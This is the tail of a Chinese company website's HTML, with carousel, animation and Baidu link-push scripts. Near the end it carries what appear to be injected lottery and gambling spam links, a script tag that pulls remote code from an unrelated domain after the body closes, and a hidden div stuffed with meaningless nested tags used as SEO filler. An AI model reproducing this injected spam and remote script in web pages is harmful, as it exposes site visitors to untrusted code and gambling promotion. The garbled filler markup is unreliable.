        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://cn-yaou.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>
  
  <script type="text/javascript">
    $(".smtg h3").click(function () {
      $(".smtg p").slideToggle();
    });
  </script>
  
  <!-- 公安备案代码 -->
  
</div>


<script src="//cdn.myxypt.com/kaet3uin/t/1/assets/main.js?v=1677728764"></script>
<script src="//cdn.myxypt.com/kaet3uin/t/1/assets/public.js?v=1678519086"></script>
<script src="//cdn.myxypt.com/kaet3uin/t/1/assets/count.js?v=1678519065"></script>
<script src="//cdn.myxypt.com/kaet3uin/t/1/assets/swiper.animate.min.js?v=1678519135"></script>
<script src="//cdn.myxypt.com/kaet3uin/t/1/assets/reall.js?v=1686899538"></script>


<script>
    $(document).ready(function(){
        // BANNER
        app.getCode(120, 34);
        // 登录注册 切换验证码
        $('#codeimg').click(function () {
            app.getCode(120, 34)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
       
        
    });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-u9彩票799手机版" href="http://029shafaweixiu.com">U9彩票799cc-u9彩票799绿色-u9彩票799手机版</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="U9彩票799cc - 欢迎您" href="http://jsdmne.com">U9彩票799cc - 欢迎您</a>
<a target="_blank" title="耀彩网 - welcome" href="http://jfshrinkfilm.com">耀彩网 - welcome</a>
<a target="_blank" title="彩运网 - 欢迎您" href="http://xajunyu.cn">彩运网 - 欢迎您</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='kofv0'></q><tt id='kofv0'><dd id='kofv0'><noscript id='kofv0'><dl id='kofv0'><i id='kofv0'></i><dd id='kofv0'></dd></dl></noscript></dd></tt><tr id='kofv0'></tr><td id='kofv0'></td><q id='kofv0'></q><dd id='kofv0'></dd><div id='kofv0'><button id='kofv0'><tfoot id='kofv0'><i id='kofv0'><dl id='kofv0'><i id='kofv0'><strike id='kofv0'><dt id='kofv0'></dt></strike></i></dl></i><pre id='kofv0'></pre></tfoot><u id='kofv0'></u><small id='kofv0'></small></button><tr id='kofv0'></tr></div><strike id='kofv0'></strike><label id='kofv0'></label><button id='kofv0'></button><optgroup id='kofv0'></optgroup><dd id='kofv0'></dd><sup id='kofv0'><del id='kofv0'><strike id='kofv0'><dd id='kofv0'></dd></strike></del></sup><fieldset id='kofv0'><p id='kofv0'></p></fieldset><big id='kofv0'><big id='kofv0'><address id='kofv0'><dl id='kofv0'></dl></address><dd id='kofv0'></dd><table id='kofv0'><abbr id='kofv0'><strong id='kofv0'><blockquote id='kofv0'></blockquote></strong></abbr><td id='kofv0'><pre id='kofv0'></pre></td></table></big></big><q id='kofv0'><abbr id='kofv0'><thead id='kofv0'></thead></abbr></q><li id='kofv0'><q id='kofv0'><acronym id='kofv0'><dd id='kofv0'><td id='kofv0'><noframes id='kofv0'><tr id='kofv0'><strong id='kofv0'></strong><small id='kofv0'></small><button id='kofv0'></button><li id='kofv0'><noscript id='kofv0'><big id='kofv0'></big><dt id='kofv0'></dt></noscript></li></tr><ol id='kofv0'><option id='kofv0'><table id='kofv0'><blockquote id='kofv0'><tbody id='kofv0'></tbody></blockquote></table></option></ol><u id='kofv0'></u><kbd id='kofv0'><kbd id='kofv0'></kbd></kbd></noframes><abbr id='kofv0'></abbr></td></dd></acronym></q></li><thead id='kofv0'><button id='kofv0'><abbr id='kofv0'></abbr></button></thead><button id='kofv0'><u id='kofv0'><u id='kofv0'></u></u><tr id='kofv0'><optgroup id='kofv0'><dd id='kofv0'><dfn id='kofv0'><tt id='kofv0'><thead id='kofv0'><optgroup id='kofv0'></optgroup></thead></tt><legend id='kofv0'></legend><noframes id='kofv0'><b id='kofv0'><form id='kofv0'></form></b></noframes></dfn><pre id='kofv0'></pre></dd></optgroup><dl id='kofv0'><big id='kofv0'><dd id='kofv0'><td id='kofv0'><dir id='kofv0'></dir></td></dd></big><optgroup id='kofv0'></optgroup><dfn id='kofv0'></dfn></dl></tr></button><strong id='kofv0'></strong><ol id='kofv0'><dfn id='kofv0'><kbd id='kofv0'></kbd></dfn></ol><ul id='kofv0'></ul><noframes id='kofv0'></noframes><blockquote id='kofv0'></blockquote><fieldset id='kofv0'></fieldset><sup id='kofv0'><p id='kofv0'><tt id='kofv0'><sup id='kofv0'><bdo id='kofv0'><ol id='kofv0'><sup id='kofv0'><dl id='kofv0'><em id='kofv0'><label id='kofv0'></label></em></dl></sup></ol></bdo><address id='kofv0'></address></sup></tt></p><fieldset id='kofv0'><noframes id='kofv0'><code id='kofv0'><strong id='kofv0'></strong></code></noframes></fieldset></sup><sup id='kofv0'></sup><div id='kofv0'><pre id='kofv0'><select id='kofv0'></select><td id='kofv0'></td></pre></div><kbd id='kofv0'><u id='kofv0'></u></kbd><div id='kofv0'></div><blockquote id='kofv0'></blockquote><q id='kofv0'></q><th id='kofv0'></th><big id='kofv0'></big><address id='kofv0'><b id='kofv0'><select id='kofv0'></select></b></address><code id='kofv0'></code><ul id='kofv0'><strike id='kofv0'></strike></ul><noscript id='kofv0'></noscript><pre id='kofv0'></pre><div id='kofv0'><p id='kofv0'></p></div><tfoot id='kofv0'></tfoot><thead id='kofv0'><bdo id='kofv0'></bdo></thead><kbd id='kofv0'></kbd><p id='kofv0'><fieldset id='kofv0'><style id='kofv0'></style></fieldset></p><acronym id='kofv0'><big id='kofv0'><code id='kofv0'></code></big></acronym><noframes id='kofv0'><fieldset id='kofv0'></fieldset></noframes><ol id='kofv0'></ol><font id='kofv0'></font><td id='kofv0'><ol id='kofv0'></ol></td><center id='kofv0'></center><option id='kofv0'></option><legend id='kofv0'></legend><big id='kofv0'></big><sub id='kofv0'><ol id='kofv0'><li id='kofv0'><label id='kofv0'></label></li></ol></sub><i id='kofv0'><ol id='kofv0'></ol></i><del id='kofv0'></del><tr id='kofv0'><tr id='kofv0'><bdo id='kofv0'><form id='kofv0'><em id='kofv0'></em><ins id='kofv0'><center id='kofv0'><center id='kofv0'></center></center></ins><pre id='kofv0'><em id='kofv0'></em><abbr id='kofv0'><legend id='kofv0'><div id='kofv0'><center id='kofv0'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='kofv0'></b><noframes id='kofv0'><span id='kofv0'></span></noframes><font id='kofv0'><ol id='kofv0'></ol></font><td id='kofv0'><abbr id='kofv0'><option id='kofv0'><big id='kofv0'></big></option></abbr><dfn id='kofv0'></dfn></td><form id='kofv0'><legend id='kofv0'></legend></form><td id='kofv0'><strike id='kofv0'><blockquote id='kofv0'></blockquote></strike></td><sup id='kofv0'><fieldset id='kofv0'><li id='kofv0'></li></fieldset></sup><option id='kofv0'></option><thead id='kofv0'></thead><del id='kofv0'></del><b id='kofv0'><tfoot id='kofv0'></tfoot><i id='kofv0'></i></b><sup id='kofv0'></sup><thead id='kofv0'></thead><kbd id='kofv0'></kbd><acronym id='kofv0'><strike id='kofv0'></strike></acronym><table id='kofv0'><select id='kofv0'></select></table><strong id='kofv0'></strong><center id='kofv0'></center><p id='kofv0'><b id='kofv0'><bdo id='kofv0'><span id='kofv0'></span></bdo></b></p><tr id='kofv0'><form id='kofv0'><strong id='kofv0'><dir id='kofv0'></dir></strong><th id='kofv0'></th></form><strong id='kofv0'><select id='kofv0'></select></strong></tr><form id='kofv0'><pre id='kofv0'></pre></form><code id='kofv0'></code><optgroup id='kofv0'></optgroup><strong id='kofv0'><td id='kofv0'><table id='kofv0'><legend id='kofv0'><legend id='kofv0'><big id='kofv0'><fieldset id='kofv0'><q id='kofv0'><tfoot id='kofv0'><big id='kofv0'><tt id='kofv0'><thead id='kofv0'></thead></tt></big><p id='kofv0'></p><button id='kofv0'><table id='kofv0'><ins id='kofv0'></ins><tt id='kofv0'><li id='kofv0'><thead id='kofv0'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='kofv0'><td id='kofv0'></td><tfoot id='kofv0'></tfoot></tr><strong id='kofv0'><span id='kofv0'><dfn id='kofv0'></dfn><bdo id='kofv0'><thead id='kofv0'></thead></bdo></span></strong></td></strong><button id='kofv0'></button><ol id='kofv0'><font id='kofv0'><blockquote id='kofv0'><center id='kofv0'></center></blockquote></font></ol><strong id='kofv0'></strong><dl id='kofv0'><legend id='kofv0'></legend><sub id='kofv0'><small id='kofv0'></small></sub></dl><style id='kofv0'></style><pre id='kofv0'><code id='kofv0'></code></pre><big id='kofv0'></big><font id='kofv0'></font><bdo id='kofv0'></bdo><dfn id='kofv0'><dd id='kofv0'><button id='kofv0'><strike id='kofv0'><div id='kofv0'><div id='kofv0'><legend id='kofv0'></legend></div></div></strike></button><optgroup id='kofv0'><q id='kofv0'></q></optgroup></dd><ol id='kofv0'><q id='kofv0'><dfn id='kofv0'><button id='kofv0'><tbody id='kofv0'><tbody id='kofv0'></tbody></tbody></button></dfn></q></ol></dfn><dl id='kofv0'></dl><fieldset id='kofv0'></fieldset><u id='kofv0'></u><div id='kofv0'><ins id='kofv0'></ins></div><strong id='kofv0'></strong><center id='kofv0'></center><strong id='kofv0'></strong><small id='kofv0'></small><td id='kofv0'><q id='kofv0'><q id='kofv0'><b id='kofv0'><optgroup id='kofv0'></optgroup></b></q><ol id='kofv0'><bdo id='kofv0'></bdo></ol><dd id='kofv0'><th id='kofv0'></th></dd><blockquote id='kofv0'></blockquote><ul id='kofv0'><style id='kofv0'></style></ul></q></td><noscript id='kofv0'></noscript><ol id='kofv0'></ol><p id='kofv0'></p><strong id='kofv0'><big id='kofv0'></big><strike id='kofv0'><q id='kofv0'><sup id='kofv0'></sup></q></strike></strong><p id='kofv0'><thead id='kofv0'><acronym id='kofv0'><tfoot id='kofv0'><kbd id='kofv0'></kbd><form id='kofv0'></form></tfoot></acronym></thead></p><fieldset id='kofv0'></fieldset><b id='kofv0'><dt id='kofv0'></dt></b><sup id='kofv0'></sup><label id='kofv0'></label><noframes id='kofv0'><ins id='kofv0'></ins></noframes><td id='kofv0'></td><dfn id='kofv0'></dfn><font id='kofv0'><style id='kofv0'></style></font><tr id='kofv0'><td id='kofv0'></td></tr><dfn id='kofv0'><ul id='kofv0'></ul></dfn><tr id='kofv0'></tr><abbr id='kofv0'></abbr><strong id='kofv0'></strong><dt id='kofv0'></dt><span id='kofv0'><label id='kofv0'><td id='kofv0'></td></label><address id='kofv0'></address></span><label id='kofv0'><bdo id='kofv0'><dt id='kofv0'><dl id='kofv0'></dl></dt></bdo></label><abbr id='kofv0'><optgroup id='kofv0'></optgroup></abbr><code id='kofv0'></code><address id='kofv0'><thead id='kofv0'></thead></address><td id='kofv0'><style id='kofv0'><tbody id='kofv0'></tbody><strong id='kofv0'></strong></style></td><ul id='kofv0'><ul id='kofv0'></ul></ul><del id='kofv0'></del><th id='kofv0'><option id='kofv0'><legend id='kofv0'></legend></option></th><b id='kofv0'></b><i id='kofv0'><noscript id='kofv0'></noscript></i><q id='kofv0'></q><select id='kofv0'></select><option id='kofv0'></option><optgroup id='kofv0'><big id='kofv0'></big></optgroup><noframes id='kofv0'><acronym id='kofv0'><em id='kofv0'></em><td id='kofv0'><div id='kofv0'></div></td></acronym><address id='kofv0'><big id='kofv0'><big id='kofv0'></big><legend id='kofv0'></legend></big></address></noframes><ul id='kofv0'></ul><abbr id='kofv0'><p id='kofv0'><small id='kofv0'><bdo id='kofv0'><code id='kofv0'><i id='kofv0'><legend id='kofv0'></legend></i><sub id='kofv0'></sub></code></bdo></small></p></abbr><noscript id='kofv0'></noscript><tr id='kofv0'></tr><select id='kofv0'><button id='kofv0'><dfn id='kofv0'><p id='kofv0'></p><q id='kofv0'></q></dfn></button><noframes id='kofv0'></noframes><b id='kofv0'></b></select><font id='kofv0'></font><option id='kofv0'></option><fieldset id='kofv0'></fieldset><noframes id='kofv0'><i id='kofv0'><div id='kofv0'><ins id='kofv0'></ins></div></i></noframes><tr id='kofv0'></tr><label id='kofv0'><small id='kofv0'></small><b id='kofv0'></b></label><noscript id='kofv0'><tr id='kofv0'></tr><div id='kofv0'></div><noscript id='kofv0'></noscript><tr id='kofv0'></tr></noscript><center id='kofv0'></center><dl id='kofv0'></dl><blockquote id='kofv0'></blockquote><pre id='kofv0'><dl id='kofv0'><noframes id='kofv0'><i id='kofv0'></i></noframes><dt id='kofv0'></dt></dl><label id='kofv0'><dfn id='kofv0'></dfn></label></pre><dir id='kofv0'></dir><strike id='kofv0'></strike><thead id='kofv0'></thead><span id='kofv0'></span><i id='kofv0'></i><font id='kofv0'></font><style id='kofv0'></style><font id='kofv0'></font><td id='kofv0'><select id='kofv0'><b id='kofv0'><address id='kofv0'><noscript id='kofv0'><acronym id='kofv0'></acronym></noscript></address><style id='kofv0'><tbody id='kofv0'></tbody></style></b></select><ul id='kofv0'><thead id='kofv0'></thead></ul></td><strike id='kofv0'><dt id='kofv0'></dt></strike><dfn id='kofv0'></dfn><dir id='kofv0'><b id='kofv0'></b><font id='kofv0'></font></dir><ul id='kofv0'></ul><q id='kofv0'></q><acronym id='kofv0'></acronym><center id='kofv0'><strong id='kofv0'></strong></center><ins id='kofv0'><label id='kofv0'></label><span id='kofv0'></span></ins><li id='kofv0'><blockquote id='kofv0'></blockquote></li><th id='kofv0'><table id='kofv0'></table></th><tfoot id='kofv0'></tfoot><ins id='kofv0'></ins><table id='kofv0'></table><noscript id='kofv0'><del id='kofv0'><ol id='kofv0'><center id='kofv0'><ul id='kofv0'></ul><div id='kofv0'></div></center></ol></del></noscript><strong id='kofv0'><legend id='kofv0'></legend><td id='kofv0'></td></strong><font id='kofv0'><font id='kofv0'></font></font><noscript id='kofv0'><em id='kofv0'><form id='kofv0'><sub id='kofv0'></sub></form><bdo id='kofv0'></bdo></em></noscript><address id='kofv0'></address><center id='kofv0'><del id='kofv0'></del><sup id='kofv0'></sup></center><kbd id='kofv0'></kbd><font id='kofv0'><b id='kofv0'></b><table id='kofv0'></table><blockquote id='kofv0'></blockquote></font><big id='kofv0'><q id='kofv0'><center id='kofv0'><button id='kofv0'></button></center></q></big><i id='kofv0'><form id='kofv0'><option id='kofv0'></option><dir id='kofv0'><thead id='kofv0'></thead></dir></form><tr id='kofv0'><strike id='kofv0'><noframes id='kofv0'><dl id='kofv0'></dl></noframes></strike><dt id='kofv0'></dt></tr></i><dfn id='kofv0'></dfn><tbody id='kofv0'></tbody><select id='kofv0'><dir id='kofv0'><noscript id='kofv0'><th id='kofv0'><strike id='kofv0'></strike><small id='kofv0'></small></th></noscript><tbody id='kofv0'><em id='kofv0'><optgroup id='kofv0'></optgroup><style id='kofv0'><tr id='kofv0'></tr><address id='kofv0'></address></style></em></tbody><code id='kofv0'><noscript id='kofv0'><ins id='kofv0'><font id='kofv0'></font></ins></noscript></code></dir><p id='kofv0'></p><dl id='kofv0'></dl></select><form id='kofv0'><bdo id='kofv0'></bdo><optgroup id='kofv0'><tbody id='kofv0'></tbody></optgroup><blockquote id='kofv0'><button id='kofv0'><pre id='kofv0'><li id='kofv0'><tfoot id='kofv0'><kbd id='kofv0'></kbd></tfoot><fieldset id='kofv0'><dd id='kofv0'></dd></fieldset></li></pre></button><table id='kofv0'></table><span id='kofv0'><dl id='kofv0'></dl></span></blockquote></form><em id='kofv0'><small id='kofv0'><blockquote id='kofv0'></blockquote></small></em><tfoot id='kofv0'></tfoot><del id='kofv0'><pre id='kofv0'></pre></del><em id='kofv0'><acronym id='kofv0'><th id='kofv0'></th></acronym></em><fieldset id='kofv0'></fieldset><code id='kofv0'><noframes id='kofv0'></noframes></code><form id='kofv0'><optgroup id='kofv0'><dir id='kofv0'></dir></optgroup></form><strong id='kofv0'></strong><ins id='kofv0'><option id='kofv0'></option></ins><dd id='kofv0'></dd><span id='kofv0'><tbody id='kofv0'></tbody></span><strong id='kofv0'><pre id='kofv0'><form id='kofv0'></form></pre></strong><li id='kofv0'><abbr id='kofv0'><dir id='kofv0'></dir><acronym id='kofv0'></acronym></abbr></li><ol id='kofv0'></ol><strike id='kofv0'></strike><label id='kofv0'></label><legend id='kofv0'><address id='kofv0'><thead id='kofv0'><tr id='kofv0'></tr></thead></address><dt id='kofv0'></dt></legend><thead id='kofv0'></thead><ins id='kofv0'><big id='kofv0'></big></ins><kbd id='kofv0'></kbd><center id='kofv0'><acronym id='kofv0'></acronym><code id='kofv0'></code></center><ul id='kofv0'><pre id='kofv0'></pre></ul><style id='kofv0'><dt id='kofv0'><noframes id='kofv0'></noframes></dt><sub id='kofv0'></sub><b id='kofv0'></b></style></div></html>